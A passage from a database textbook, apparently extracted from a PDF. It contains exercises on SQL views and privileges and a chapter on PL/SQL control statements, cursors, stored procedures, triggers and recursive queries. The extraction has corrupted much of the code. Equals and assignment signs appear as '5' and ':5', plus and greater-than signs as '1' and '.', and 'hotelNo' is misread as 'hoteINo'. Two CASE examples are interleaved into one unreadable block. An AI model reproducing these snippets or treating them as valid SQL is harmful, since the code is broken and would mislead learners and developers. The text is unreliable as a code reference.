that can be passed on are USAGE, SELECT, DELETE, INSERT, UPDATE, and REFERENCES; INSERT,
UPDATE, and REFERENCES can be restricted to specific columns. A user can allow a receiving user
to pass privileges on using the WITH GRANT OPTION clause and can revoke this privilege using the
GRANT OPTION FOR clause.
Review Questions
7.1 What are the main SQL DDL statements?
7.2 Discuss the functionality and importance of the Integrity Enhancement Feature (IFF).
7.3 What are the privileges commonly granted to database users?
7.4 Discuss the advantages and disadvantages of views.
7.5 Discuss the ways by which a transaction can complete.
7.6 What restrictions are necessary to ensure that a view is updatable?
7.7 What is a materialized view and what are the advantages of a maintaining a materialized view rather than using the
view resolution process?
7.8 Describe the difference between discretionary and mandatory access control. What type of control mechanism
does SQL support?
7.9 Describe how the access control mechanisms of SQL work.
Exercises
Answer the following questions using the relational schema from the Exercises at the end of Chapter 4:
7.10 Create the Hotel table using the integrity enhancement features of SQL.
7.11 Now create the Room, Booking, and Guest tables using the integrity enhancement features of SQL with the
following constraints:
(a) type must be one of Single, Double, or Family.
(b) price must be between £10 and £100.
(c) roomNo must be between 1 and 100.
(d) dateFrom and dateTo must be greater than today’s date.
(e) The same room cannot be double-booked.
(f) The same guest cannot have overlapping bookings.
7.12 Create a separate table with the same structure as the Booking table to hold archive records. Using the INSERT
statement, copy the records from the Booking table to the archive table relating to bookings before 1 January
2013. Delete all bookings before 1 January 2013 from the Booking table.
7.13 Assume that all hotels are loaded. Create a view containing the cheapest hotels in the world.
7.14 Create a view containing the guests who are from BRICS countries.
7.15 Give the users Manager and Director full access to these views, with the privilege to pass the access on to other users.
7.16 Give the user Accounts SELECT access to these views. Now revoke the access from this user.
M07_CONN3067_06_SE_C07.indd 268
10/06/14 11:31 AM
Exercises
|
269
7.17 Consider the following view defined on the Hotel schema:
CREATE VIEW HotelBookingCount (hoteINo, bookingCount)
AS SELECT h.hoteINo, COUNT(*)
FROM Hotel h, Room r, Booking b
WHERE h.hoteINo 5 r.hotelNo AND r.roomNo 5 b.roomNo
GROUP BY h.hotelNo;
For each of the following queries, state whether the query is valid, and for the valid ones, show how each of the
queries would be mapped on to a query on the underlying base tables.
(a) SELECT *
FROM HotelBookingCount;
(b) SELECT hoteINo
FROM HotelBookingCount
WHERE hoteINo =’H001’;
(c) SELECT MIN(bookingCount)
FROM HotelBookingCount;
(d) SELECT COUNT(*)
FROM HotelBookingCount;
(e) SELECT hoteINo
FROM HotelBookingCount
WHERE bookingCount > 1000;
(f) SELECT hoteINo
FROM HotelBookingCount
ORDER BY bookingCount;
7.19 Assume that we also have a table for suppliers:
Supplier (supplierNo. partNo, price)
and a view SupplierParts, which contains the distinct part numbers that are supplied by at least one supplier:
CREATE VIEW SupplierParts (partNo)
AS SELECT DISTINCT partNo
FROM Supplier s, Part p
WHERE s.partNo 5 p.partNo;
Discuss how you would maintain this as a materialized view and under what circumstances you would be able to
maintain the view without having to access the underlying base tables Part and Supplier.
7.20 Analyze three different DBMSs of your choice. Identify objects that are available in the system catalog. Compare
and contrast the object organization, name scheme, and the ways used to retrieve object description.
7.21 Create the DreamHome rental database schema defined in Section 4.2.6 and insert the tuples shown in Figure 4.3.
7.22 Use the view you created in exercise 7.13 to discuss how you would improve the performance of the SQL
command.
7.23 You are contracted to investigate queries with degraded performance to improve them. Based on the schemas
created in previous exercises, discuss the criteria to decide for or against indexing.
Case Study 2
For Exercises 7.24 to 7.40, use the Projects schema defined in the Exercises at the end of Chapter 5.
7.24 Create the Projects schema using the integrity enhancement features of SQL with the following constraints:
(a) sex must be one of the single characters ‘M’ or ‘F’.
(b) position must be one of ‘Manager’, ‘Team Leader’, ‘Analyst’, or ‘Software Developer’.
(c) hoursWorked must be an integer value between 0 and 40.
7.25 Create a view consisting of projects managed by female managers and ordered by project number.
M07_CONN3067_06_SE_C07.indd 269
10/06/14 11:31 AM
270
|
Chapter 7 SQL: Data Definition
7.26 Create a view consisting of the attributes empNo, fName, lName, projName, and hoursWorked attributes.
7.27 Consider the following view defined on the Projects schema:
CREATE VIEW EmpProject(empNo, projNo, totalHours)
AS SELECT w.empNo, w.projNo, SUM(hoursWorked)
FROM Employee e, Project p, WorksOn w
WHERE e.empNo = w.empNo AND p.projNo = w.projNo
GROUP BY w.empNo, w.projNo;
(a) SELECT*
FROM EmpProject;
(b) SELECT projNo
FROM EmpProject
WHERE projNo = ‘SCCS’;
(c) SELECT COUNT(projNo)
FROM EmpProject
WHERE empNo = ‘E1’;
(d) SELECT empNo, totalHours
FROM EmpProject
GROUP BY empNo;
General
7.28 Consider the following table:
Part (partNo, contract, partCost)
which represents the cost negotiated under each contract for a part (a part may have a different price under
each contract). Now consider the following view ExpensiveParts, which contains the distinct part numbers for
parts that cost more than £1000:
CREATE VIEW ExpensiveParts (partNo)
AS SELECT DISTINCT partNo
FROM Part
WHERE partCost > 1000;
Discuss how you would maintain this as a materialized view and under what circumstances you would be able to
maintain the view without having to access the underlying base table Part.
M07_CONN3067_06_SE_C07.indd 270
10/06/14 11:31 AM
Chapter
8
Advanced SQL
Chapter Objectives
In this chapter you will learn:
• How to use the SQL programming language.
• How to use SQL cursors.
• How to create stored procedures.
• How to create triggers.
• How to use triggers to enforce integrity constraints.
• The advantages and disadvantages of triggers.
• How to use recursive queries.
The previous two chapters have focused on the main language of relational
DBMSs, namely SQL. In Chapter 6 we examined the data manipulation language
(DML) statements of SQL: SELECT, INSERT, UPDATE, and DELETE. In
Chapter 7 we examined the main data definition language (DDL) statements
of SQL, such as the CREATE and ALTER TABLE statements and the CREATE
VIEW statement. In this chapter we discuss some other parts of the SQL standard,
namely:
• the SQL programming language (SQL/PSM);
• SQL cursors;
• stored procedures;
• triggers;
• recursive queries.
Looking ahead, in Chapter 9 we discuss the features that have been added to the
SQL specification to support object-oriented data management, and in Chapter 30
we examine the features that have been added to the specification to support XML
(eXtensible Markup Language), called SQL/XML:2011. Finally, in Appendix I we
discuss how SQL can be embedded in high-level programming languages. The
examples in this chapter use the DreamHome rental database shown in Figure 4.3.
271
M08_CONN3067_06_SE_C08.indd 271
09/06/14 9:45 AM
272
|
Chapter 8 Advanced SQL
8.1
The SQL Programming Language
The initial two versions of the SQL language had no programming constructs; that
is, it was not computationally complete. To overcome this problem, the more recent versions of the SQL standard allow SQL to be embedded in high-level programming
languages to help develop more complex database applications (see Appendix I).
However, this approach produces an impedance mismatch, because we are mixing
different programming paradigms:
• SQL is a declarative language that handles rows of data, whereas a high-level
language such as C is a procedural language that can handle only one row of
data at a time.
• SQL and 3GLs use different models to represent data. For example, SQL provides
the built-in data types Date and Interval, which are not available in traditional programming languages. Thus, it is necessary for the application program to convert
between the two representations, which is inefficient both in programming effort
and in the use of runtime resources. It has been estimated that as much as 30%
of programming effort and code space is expended on this type of conversion
(Atkinson et al., 1983). Furthermore, since we are using two different type systems,
it is not possible to automatically type check the application as a whole.
It is argued that the solution to these problems is not to replace relational languages by record-level object-oriented languages, but to introduce set-level facilities
into programming languages (Date, 1995). However, SQL is now a full programming language and we discuss some of the programming constructs in this section.
The extensions are known as SQL/PSM (Persistent Stored Modules); however, to
make the discussions more concrete, we base the presentation mainly on the Oracle
programming language, PL/SQL.
PL/SQL (Procedural Language/SQL) is Oracle’s procedural extension to SQL.
There are two versions of PL/SQL: one is part of the Oracle server, and the other is
a separate engine embedded in a number of Oracle tools. They are very similar to
each other and have the same programming constructs, syntax, and logic mechanisms, although PL/SQL for Oracle tools has some extensions to suit the requirements of the particular tool (for example, PL/SQL has extensions for Oracle Forms).
PL/SQL has concepts similar to modern programming languages, such as variable
and constant declarations, control structures, exception handling, and modularization. PL/SQL is a block-structured language: blocks can be entirely separate or
nested within one another. The basic units that constitute a PL/SQL program are
procedures, functions, and anonymous (unnamed) blocks. As illustrated in Figure 8.1,
a PL/SQL block has up to three parts:
• an optional declaration part, in which variables, constants, cursors, and excep-
tions are defined and possibly initialized;
• a mandatory executable part, in which the variables are manipulated;
• an optional exception part, to handle any exceptions raised during execution.
8.1.1 Declarations
Variables and constant variables must be declared before they can be referenced in
other statements, including other declarative statements. Examples of declarations are:
M08_CONN3067_06_SE_C08.indd 272
09/06/14 9:45 AM
8.1
The SQL Programming Language
|
273
Figure 8.1
General structure
of a PL/SQL
block.
vStaffNo VARCHAR2(5);
vRent NUMBER(6, 2) NOT NULL :5 600;
MAX_PROPERTIES CONSTANT NUMBER :5 100;
Note that it is possible to declare a variable as NOT NULL, although in this
case an initial value must be assigned to the variable. It is also possible to
declare a variable to be of the same type as a column in a specified table or
another variable using the %TYPE attribute. For example, to declare that the
vStaffNo variable is the same type as the staffNo column of the Staff table, we
could write:
vStaffNo Staff.staffNo%TYPE;
vStaffNo1 vStaffNo%TYPE;
Similarly, we can declare a variable to be of the same type as an entire row of a table
or view using the %ROWTYPE attribute. In this case, the fields in the record take
their names and data types from the columns in the table or view. For example, to
declare a vStaffRec variable to be a row from the Staff table, we could write:
vStaffRec Staff%ROWTYPE;
Note that %TYPE and %ROWTYPE are not standard SQL.
8.1.2 Assignments
In the executable part of a PL/SQL block, variables can be assigned in two ways:
using the normal assignment statement (:5) or as the result of an SQL SELECT or
FETCH statement. For example:
vStaffNo :5 ‘SG14’;
vRent :5 500;
SELECT COUNT(*) INTO x FROM PropertyForRent WHERE staffNo 5 vStaffNo;
In the third case, the variable x is set to the result of the SELECT statement (in this
case, equal to the number of properties managed by staff member SG14).
Note that in the SQL standard, an assignment uses the SET keyword at the start
of the line with the “5” symbol, instead of the “:5”. For example:
SET vStaffNo 5 ‘SG14’
M08_CONN3067_06_SE_C08.indd 273
09/06/14 9:45 AM
274
|
Chapter 8 Advanced SQL
8.1.3 Control Statements
PL/SQL supports the usual conditional, iterative, and sequential flow-of-control
mechanisms.
Conditional IF statement The IF statement has the following form:
IF (condition) THEN
<SQL statement list>
[ELSIF (condition) THEN <SQL statement list>]
[ELSE <SQL statement list>]
END IF;
Note that the SQL standard specifies ELSEIF instead of ELSIF.
For example:
IF (position 5 ‘Manager’) THEN
salary :5 salary*1.05;
ELSE
salary :5 salary*1.03;
END IF;
Conditional CASE statement The CASE statement allows the selection of an
execution path based on a set of alternatives and has the following form:
CASE (operand)
[WHEN (whenOperandList) | WHEN (searchCondition)
THEN <SQL statement list>]
[ELSE <SQL statement list>]
END CASE;
For example:
UPDATE Staff
CASE lowercase(x)
SET salary 5 CASE
WHEN ‘a’
THEN x :5 1;
WHEN position 5 ‘Manager’
WHEN ‘b’
THEN x :5 2; THEN salary * 1.05
y :5 0;
ELSE
WHEN ‘default’ THEN x :5 3; THEN salary * 1.02
END CASE;
END;
Iteration statement (LOOP) The LOOP statement has the following form:
[labelName:]
LOOP
<SQL statement list>
EXIT [labelName] [WHEN (condition)]
END LOOP [labelName];
Note that the SQL standard specifies LEAVE instead of EXIT WHEN (condition).
M08_CONN3067_06_SE_C08.indd 274
09/06/14 9:45 AM
8.1
The SQL Programming Language
|
275
For example:
x:51;
myLoop:
LOOP
x :5 x11;
IF (x . 3) THEN
EXIT myLoop; --- exit loop immediately
END LOOP myLoop;
--- control resumes here
y :5 2;
In this example, the loop is terminated when x becomes greater than 3 and control
resumes immediately after the END LOOP keyword.
Iteration statement (WHILE and REPEAT) The WHILE and REPEAT statements have the following form (note that PL/SQL has no equivalent to the
REPEAT loop specified in the SQL standard):
PL/SQL
SQL
WHILE (condition) LOOP
<SQL statement list>
END LOOP [labelName];
WHILE (condition) DO
<SQL statement list>
END WHILE [labelName];
REPEAT
<SQL statement list>
UNTIL (condition)
END REPEAT [labelName];
Iteration statement (FOR) The FOR statement has the following form:
PL/SQL
SQL
FOR indexVariable
IN lowerBound .. upperBound LOOP
<SQL statement list>
END LOOP [labelName];
FOR indexVariable
AS querySpecification DO
<SQL statement list>
END FOR [labelName];
The following is an example of a FOR loop in PL/SQL:
DECLARE
numberOfStaff NUMBER;
SELECT COUNT(*) INTO numberOfStaff FROM PropertyForRent
WHERE staffNo 5 ‘SG14’;myLoop1:
FOR iStaff IN 1 .. numberOfStaff LOOP
.....
END LOOP
myLoop1;
M08_CONN3067_06_SE_C08.indd 275
09/06/14 9:45 AM
276
|
Chapter 8 Advanced SQL
The following is an example of a FOR loop in standard SQL:
myLoop1:
FOR iStaff AS SELECT COUNT(*) FROM PropertyForRent
WHERE staffNo 5 ‘SG14’ DO
.....
END FOR myLoop1;
We present additional examples using some of these structures shortly.
8.1.4 Exceptions in PL/SQL
An exception is an identifier in PL/SQL raised during the execution of a block
that terminates its main body of actions. A block always terminates when an exception is raised, although the exception handler can perform some final actions.
An exception can be raised automatically by Oracle—for example, the exception
NO_DATA_FOUND is raised whenever no rows are retrieved from the database
in a SELECT statement. It is also possible for an exception to be raised explicitly
using the RAISE statement. To handle raised exceptions, separate routines called
exception handlers are specified.
As mentioned earlier, a user-defined exception is defined in the declarative part
of a PL/SQL block. In the executable part, a check is made for the exception condition, and, if found, the exception is raised. The exception handler itself is defined
at the end of the PL/SQL block. An example of exception handling is given in
Figure 8.2. This example also illustrates the use of the Oracle-supplied package
Figure 8.2 Example of exception handling in PL/SQL.
M08_CONN3067_06_SE_C08.indd 276
09/06/14 9:45 AM
8.1
The SQL Programming Language
|
277
DBMS_OUTPUT, which allows output from PL/SQL blocks and subprograms.
The procedure put_line outputs information to a buffer in the SGA (an area of
shared memory that is used to store data and control information for one Oracle
instance), which can be displayed by calling the procedure get_line or by setting
SERVEROUTPUT ON in SQL*Plus.
Condition handling
The SQL Persistent Stored Modules (SQL/PSM) language includes condition handling to handle exceptions and completion conditions. Condition handling works
by first defining a handler by specifying its type, the exception and completion
conditions it can resolve, and the action it takes to do so (an SQL procedure statement). Condition handling also provides the ability to explicitly signal exception
and completion conditions, using the SIGNAL/RESIGNAL statement.
A handler for an associated exception or completion condition can be declared
using the DECLARE . . . HANDLER statement:
DECLARE {CONTINUE | EXIT | UNDO} HANDLER
FOR SQLSTATE {sqlstateValue | conditionName | SQLEXCEPTION |
SQLWARNING | NOT FOUND} handlerAction;
A condition name and an optional corresponding SQLSTATE value can be
declared using:
DECLARE conditionName CONDITION
[FOR SQLSTATE sqlstateValue]
and an exception condition can be signaled or resignaled using:
SIGNAL sqlstateValue; or RESIGNAL sqlstateValue;
When a compound statement containing a handler declaration is executed, a handler is created for the associated conditions. A handler is activated when it is the most
appropriate handler for the condition that has been raised by the SQL statement. If
the handler has specified CONTINUE, then on activation it will execute the handler
action before returning control to the compound statement. If the handler type is
EXIT, then after executing the handler action, the handler leaves the compound
statement. If the handler type is UNDO, then the handler rolls back all changes
made within the compound statement, executes the associated handler action, and
then returns control to the compound statement. If the handler does not complete
with a successful completion condition, then an implicit resignal is executed, which
determines whether there is another handler that can resolve the condition.
8.1.5 Cursors in PL/SQL
A SELECT statement can be used if the query returns one and only one row. To handle a query that can return an arbitrary number of rows (that is, zero, one, or more
rows) PL/SQL uses cursors to allow the rows of a query result to be accessed one
at a time. In effect, the cursor acts as a pointer to a particular row of the query
result. The cursor can be advanced by 1 to access the next row. A cursor must be
declared and opened before it can be used, and it must be closed to deactivate it after
it is no longer required. Once the cursor has been opened, the rows of the query
M08_CONN3067_06_SE_C08.indd 277
09/06/14 9:45 AM
278
|
Chapter 8 Advanced SQL
result can be retrieved one at a time using a FETCH statement, as opposed to
a SELECT statement. (In Appendix I we see that SQL can also be embedded in
high-level programming languages and that cursors are also used for handling
queries that can return an arbitrary number of rows.)
EXAMPLE 8.1
Use of cursors
Figure 8.3 illustrates the use of a cursor to determine the properties managed by staff
member SG14. In this case, the query can return an arbitrary number of rows, so a cursor must be used. The important points to note in this example are:
• In the DECLARE section, the cursor propertyCursor is defined.
• In the statements section, the cursor is first opened. Among others, this has the effect
of parsing the SELECT statement specified in the CURSOR declaration, identifying the rows that satisfy the search criteria (called the active set), and positioning the
pointer just before the first row in the active set. Note, if the query returns no rows,
PL/SQL does not raise an exception when the cursor is open.
• The code then loops over each row in the active set and retrieves the current row val-
ues into output variables using the FETCH INTO statement. Each FETCH statement
also advances the pointer to the next row of the active set.
• The code checks whether the cursor did not contain a row (propertyCursor %NOTFOUND)
and exits the loop if no row was found (EXIT WHEN). Otherwise, it displays the property details using the DBMS_OUTPUT package and goes around the loop again.
• The cursor is closed on completion of the fetches.
• Finally, the exception block displays any error conditions encountered.
As well as %NOTFOUND, which evaluates to true if the most recent fetch does not
return a row, there are some other cursor attributes that are useful:
• %FOUND: Evaluates to true if the most recent fetch returns a row (complement of
%NOTFOUND).
• %ISOPEN: Evaluates to true if the cursor is open.
• %ROWCOUNT: Evaluates to the total number of rows returned so far.
Passing parameters to cursors PL/SQL allows cursors to be parameterized, so
that the same cursor definition can be reused with different criteria. For example,
we could change the cursor defined in the previous example to:
CURSOR propertyCursor (vStaffNo VARCHAR2) IS
SELECT propertyNo, street, city, postcode
FROM PropertyForRent
WHERE staffNo 5 vStaffNo
ORDER BY propertyNo;
and we could open the cursor using the following example statements:
vStaffNo1 PropertyForRent.staffNo%TYPE :5 ‘SG14’;
OPEN propertyCursor(‘SG14’);
OPEN propertyCursor(‘SA9’);
OPEN propertyCursor(vStaffNo1);
M08_CONN3067_06_SE_C08.indd 278
09/06/14 9:45 AM
8.1
The SQL Programming Language
|
279
Figure 8.3 Using cursors in PL/SQL to process a multirow query.
Updating rows through a cursor It is possible to update and delete a row after it
has been fetched through a cursor. In this case, to ensure that rows are not changed
between declaring the cursor, opening it, and fetching the rows in the active set,
the FOR UPDATE clause is added to the cursor declaration. This has the effect of
locking the rows of the active set to prevent any update conflict when the cursor is
opened (locking and update conflicts are discussed in Chapter 22).
M08_CONN3067_06_SE_C08.indd 279
09/06/14 9:45 AM
280
|
Chapter 8 Advanced SQL
For example, we may want to reassign the properties that SG14 manages to
SG37. The cursor would now be declared as:
CURSOR propertyCursor IS
SELECT propertyNo, street, city, postcode
FROM PropertyForRent
WHERE staffNo 5 ‘SG14’
ORDER BY propertyNo
FOR UPDATE NOWAIT;
By default, if the Oracle server cannot acquire the locks on the rows in the active
set in a SELECT FOR UPDATE cursor, it waits indefinitely. To prevent this, the
optional NOWAIT keyword can be specified and a test can be made to see if
the locking has been successful. When looping over the rows in the active set, the
WHERE CURRENT OF clause is added to the SQL UPDATE or DELETE statement to indicate that the update is to be applied to the current row of the active set.
For example:
UPDATE PropertyForRent
SET staffNo 5 ‘SG37’
WHERE CURRENT OF propertyCursor;
...
COMMIT;
Cursors in the SQL standard Cursor handling statements defined in the SQL
standard are slightly different from that described previously. The interested
reader is referred to Appendix I.
8.2 Subprograms, Stored Procedures, Functions,
and Packages
Subprograms are named PL/SQL blocks that can take parameters and be
invoked. PL/SQL has two types of subprogram called (stored) procedures and
functions. Procedures and functions can take a set of parameters given to them
by the calling program and perform a set of actions. Both can modify and return
data passed to them as a parameter. The difference between a procedure and a
function is that a function will always return a single value to the caller, whereas
a procedure does not. Usually, procedures are used unless only one return value
is needed.
Procedures and functions are very similar to those found in most high-level
programming languages, and have the same advantages: they provide modularity
and extensibility, they promote reusability and maintainability, and they aid
abstraction. A parameter has a specified name and data type but can also be
designated as:
• IN – parameter is used as an input value only.
• OUT – parameter is used as an output value only.
• IN OUT – parameter is used as both an input and an output value.
M08_CONN3067_06_SE_C08.indd 280
09/06/14 9:45 AM
8.3
Triggers
|
281
For example, we could change the anonymous PL/SQL block given in Figure 8.3
into a procedure by adding the following lines at the start:
CREATE OR REPLACE PROCEDURE PropertiesForStaff
(IN vStaffNo VARCHAR2)
AS . . .
The procedure could then be executed in SQL*Plus as:
SQL> SET SERVEROUTPUT ON;
SQL> EXECUTE PropertiesForStaff(‘SG14’);
We discuss functions and procedures in more detail in Chapter 9.
Packages (PL/SQL)
A package is a collection of procedures, functions, variables, and SQL statements
that are grouped together and stored as a single program unit. A package has two
parts: a specification and a body. A package’s specification declares all public constructs of the package, and the body defines all constructs (public and private) of
the package, and so implements the specification. In this way, packages provide a
form of encapsulation. Oracle performs the following steps when a procedure or
package is created:
• It compiles the procedure or package.
• It stores the compiled code in memory.
• It stores the procedure or package in the database.
For the previous example, we could create a package specification as follows:
CREATE OR REPLACE PACKAGE StaffPropertiesPackage AS
procedure PropertiesForStaff(vStaffNo VARCHAR2);
END StaffPropertiesPackage;
and we could create the package body (that is, the implementation of the package) as:
CREATE OR REPLACE PACKAGE BODY StaffPropertiesPackage
AS
...
END StaffPropertiesPackage;
To reference the items declared within a package specification, we use the dot
notation. For example, we could call the PropertiesForStaff procedure as follows:
StaffPropertiesPackage.PropertiesForStaff(‘SG14’);
8.3
Triggers
A trigger defines an action that the database should take when some event occurs
in the application. A trigger may be used to enforce some referential integrity constraints, to enforce complex constraints, or to audit changes to data. The general
format of a trigger in SQL is:
CREATE TRIGGER TriggerName
BEFORE | AFTER | INSTEAD OF
INSERT | DELETE | UPDATE [OF TriggerColumnList]
M08_CONN3067_06_SE_C08.indd 281
09/06/14 9:45 AM
282
|
Chapter 8 Advanced SQL
ON TableName
[REFERENCING {OLD | NEW} AS {OldName | NewName}
[FOR EACH {ROW | STATEMENT}]
[WHEN Condition]
<trigger action>
This is not the complete definition, but it is sufficient to demonstrate the basic concept. The code within a trigger, called the trigger body or trigger action, is made up
of an SQL block. Triggers are based on the Event–Condition–Action (ECA) model:
• The event (or events) that trigger the rule, which can be an INSERT, UPDATE, or
DELETE statement on a specified table (or possibly view). In Oracle, it can also be:
– a CREATE, ALTER, or DROP statement on any schema object;
– a database startup or instance shutdown, or a user logon or logoff;
– a specific error message or any error message.
It is also possible to specify whether the trigger should fire before the event or
after the event.
• The condition that determines whether the action should be executed. The condition
is optional but, if specified, the action will be executed only if the condition is true.
• The action to be taken. This block contains the SQL statements and code to be
executed when a triggering statement is issued and the trigger condition evaluates to true.
There are two types of trigger: row-level triggers (FOR EACH ROW) that execute
for each row of the table that is affected by the triggering event, and statement-level
triggers (FOR EACH STATEMENT) that execute only once even if multiple rows
are affected by the triggering event. SQL also supports INSTEAD OF triggers,
which provide a transparent way of modifying views that cannot be modified directly
through SQL DML statements (INSERT, UPDATE, and DELETE). These triggers
are called INSTEAD OF triggers because, unlike other types of trigger, the trigger
is fired instead of executing the original SQL statement. Triggers can also activate
themselves one after the other. This can happen when the trigger action makes a
change to the database that has the effect of causing another event that has a trigger
associated with it to fire.
Example 8.2
AFTER Row-level trigger
Create an AFTER row-level trigger to keep an audit trail of all rows inserted into the Staff table.
CREATE TRIGGER StaffAfterInsert
AFTER INSERT ON Staff
REFERENCING NEW AS new
FOR EACH ROW
BEGIN
INSERT INTO StaffAudit
VALUES (:new.staffNo, :new.fName, :new.lName, :new.position,
:new.sex, :new.DOB, :new.salary, :new.branchNo);
END;
Note that the SQL standard uses NEW ROW instead of NEW and OLD ROW instead of
OLD.
M08_CONN3067_06_SE_C08.indd 282
09/06/14 9:45 AM
8.3
Example 8.3
Triggers
|
283
Using a BEFORE trigger
DreamHome has a rule that prevents a member of staff from managing more than 100
properties at the same time. We could create the trigger shown in Figure 8.4 to enforce
this constraint. This trigger is invoked before a row is inserted into the PropertyForRent
Figure 8.4 Trigger to enforce the constraint that a member of staff cannot manage more than
100 properties at any one time.
table or an existing row is updated. If the member of staff currently manages 100 properties, the system displays a message and aborts the transaction. The following points
should be noted:
• The BEFORE keyword indicates that the trigger should be executed before an insert
is applied to the PropertyForRent table.
• The FOR EACH ROW keyword indicates that this is a row-level trigger, which
executes for each row of the PropertyForRent table that is updated in the statement.
Example 8.4
Using triggers to enforce referential integrity
By default, Oracle enforces the referential actions ON DELETE NO ACTION and ON
UPDATE NO ACTION on the named foreign keys (see Section 7.2.4). It also allows
the additional clause ON DELETE CASCADE to be specified to allow deletions from
the parent table to cascade to the child table. However, it does not support the ON
UPDATE CASCADE action, or the SET DEFAULT and SET NULL actions. If any of
these actions are required, they will have to be implemented as triggers or stored procedures, or within the application code. For example, from Example 7.1 the foreign key
staffNo in the PropertyForRent table should have the action ON UPDATE CASCADE. This
action can be implemented using the triggers shown in Figure 8.5.
Trigger 1 (PropertyForRent_Check_Before)
The trigger in Figure 8.5(a) is fired whenever the staffNo column in the PropertyForRent
table is updated. The trigger checks before the update takes place whether the new value
specified exists in the Staff table. If an Invalid_Staff exception is raised, the trigger issues
an error message and prevents the change from occurring.
M08_CONN3067_06_SE_C08.indd 283
09/06/14 9:45 AM
284
|
Chapter 8 Advanced SQL
Figure 8.5(a) Oracle triggers to enforce ON UPDATE CASCADE on the foreign key staffNo in
the PropertyForRent table when the primary key staffNo is updated in the Staff table:
(a) trigger for the PropertyForRent table.
M08_CONN3067_06_SE_C08.indd 284
09/06/14 9:45 AM
8.3
Triggers
|
285
Changes to support triggers on the Staff table
The three triggers shown in Figure 8.5(b) are fired whenever the staffNo column in
the Staff table is updated. Before the definition of the triggers, a sequence number
updateSequence is created, along with a public variable updateSeq (which is accessible
to the three triggers through the seqPackage package). In addition, the PropertyForRent
table is modified to add a column called updateId, which is used to flag whether a row
has been updated, to prevent it from being updated more than once during the cascade
operation.
Figure 8.5(b) Triggers for the Staff table.
M08_CONN3067_06_SE_C08.indd 285
09/06/14 9:45 AM
286
|
Chapter 8 Advanced SQL
Trigger 2 (Cascade_StaffNo_Update1)
This (statement-level) trigger fires before the update to the staffNo column in the Staff
table to set a new sequence number for the update.
Trigger 3 (Cascade_StaffNo_Update2)
This (row-level) trigger fires to update all rows in the PropertyForRent table that have the
old staffNo value (:old.staffNo) to the new value (:new.staffNo), and to flag the row as
having been updated.
Trigger 4 (Cascade_StaffNo_Update3)
The final (statement-level) trigger fires after the update to reset the flagged rows back
to unflagged.
Dropping triggers
Triggers can be dropped using the DROP TRIGGER <TriggerName> statement.
TRIGGER Privilege
In order to create a trigger on a table, the user either has to be the owner of the table
(in which case the user will inherit the TRIGGER privilege) or the user will need to have
been granted the TRIGGER privilege on the table (see Section 7.6).
Advantages and disadvantages of triggers
There are a number of advantages and disadvantages with database triggers. Advantages
of triggers include:
• Elimination of redundant code. Instead of placing a copy of the functionality of the trig-
ger in every client application that requires it, the trigger is stored only once in the
database.
• Simplifying modifications. Changing a trigger requires changing it in one place only;
all the applications automatically use the updated trigger. Thus, they are only coded
once, tested once, and then centrally enforced for all the applications accessing the
database. The triggers are usually controlled, or at least audited, by a skilled DBA.
The result is that the triggers can be implemented efficiently.
• Increased security. Storing the triggers in the database gives them all the benefits of
security provided automatically by the DBMS.
• Improved integrity. Triggers can be extremely useful for implementing some types of
integrity constraints, as we have demonstrated earlier. Storing such triggers in the
database means that integrity constraints can be enforced consistently by the DBMS
across all applications.
• Improved processing power. Triggers add processing power to the DBMS and to the
database as a whole.
• Good fit with the client-server architecture. The central activation and processing of trig-
gers fits the client-server architecture well (see Chapter 3). A single request from
a client can result in the automatic performing of a whole sequence of checks and
subsequent operations by the database server. In this way, performance is potentially
improved as data and operations are not transferred across the network between the
client and the server.
Triggers also have disadvantages, which include:
• Performance overhead. The management and execution of triggers have a performance
overhead that have to be balanced against the advantages cited previously.
M08_CONN3067_06_SE_C08.indd 286
09/06/14 9:45 AM
8.4
Recursion
|
287
• Cascading effects. The action of one trigger can cause another trigger to be fired, and
so on, in a cascading manner. Not only can this cause a significant change to the
database, but it can also be hard to foresee this effect when designing the trigger.
• Cannot be scheduled. Triggers cannot be scheduled; they occur when the event that they
are based on happens.
• Less portable. Although now covered by the SQL standard, most DBMSs implement
their own dialect for triggers, which affects portability.
8.4
Recursion
Atomicity of data means that repeating groups are not allowed in the relational model.
As a result, it is extremely difficult to handle recursive queries, that is, queries about
relationships that a relation has with itself (directly or indirectly). To illustrate the new
operation, we use the example simplified Staff relation shown in Figure 9.16, in the next
chapter, which stores staff numbers and the corresponding manager’s staff number.
To find all the managers of all staff, we can use the following recursive query in
SQL:2008:
WITH RECURSIVE
AllManagers (staffNo, managerStaffNo) AS
(SELECT staffNo, managerStaffNo
FROM Staff
UNION
SELECT in.staffNo, out.managerStaffNo
FROM AllManagers in, Staff out
WHERE in.managerStaffNo 5 out.staffNo);
SELECT * FROM AllManagers
ORDER BY staffNo, managerStaffNo;
This query creates a result table AllManagers with two columns staffNo and
managerStaffNo containing all the managers of all staff. The UNION operation is
performed by taking the union of all rows produced by the inner block until no new
rows are generated. Note, if we had specified UNION ALL, any duplicate values
would remain in the result table.
In some situations, an application may require the data to be inserted into the
result table in a certain order. The recursion statement allows the specification of
two orderings:
• depth-first, where each ‘parent’ or ‘containing’ item appears in the result before
the items that it contains, as well as before its ‘siblings’ (items with the same parent or container);
• breadth-first, where items follow their ‘siblings’ without following the siblings’
children.
For example, at the end of the WITH RECURSIVE statement we could add the
following clause:
SEARCH BREADTH FIRST BY staffNo, managerStaffNo
SET orderColumn
The SET clause identifies a new column name (orderColumn), which is used by SQL
to order the result into the required breadth-first traversal.
M08_CONN3067_06_SE_C08.indd 287
09/06/14 9:45 AM
288
|
Chapter 8 Advanced SQL
If the data can be recursive, not just the data structure, an infinite loop can
occur unless the cycle can be detected. The recursive statement has a CYCLE
clause that instructs SQL to record a specified value to indicate that a new row
has already been added to the result table. Whenever a new row is found, SQL
checks that the row has not been added previously by determining whether the
row has been marked with the specified value. If it has, then SQL assumes a cycle
has been encountered and stops searching for further result rows. An example of
the CYCLE clause is:
CYCLE staffNo, managerStaffNo
SET cycleMark TO ‘Y’ DEFAULT ‘N’
USING cyclePath
cycleMark and cyclePath are user-defined column names for SQL to use internally.
cyclePath is an ARRAY with cardinality sufficiently large to accommodate the num-
ber of rows in the result and whose element type is a row type with a column for
each column in the cycle column list (staffNo and managerStaffNo in our example).
Rows satisfying the query are cached in cyclePath. When a row satisfying the query
is found for the first time (which can be determined by its absence from cyclePath),
the value of the cycleMark column is set to ‘N’. When the same row is found again
(which can be determined by its presence in cyclePath), the cycleMark column of the
existing row in the result table is modified to the cycleMark value of ‘Y’ to indicate
that the row starts a cycle.
Chapter Summary
